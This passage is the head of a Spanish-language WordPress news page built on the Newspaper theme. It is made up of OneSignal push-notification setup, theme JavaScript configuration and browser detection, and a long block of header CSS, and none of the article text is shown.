                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d672ea1144";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
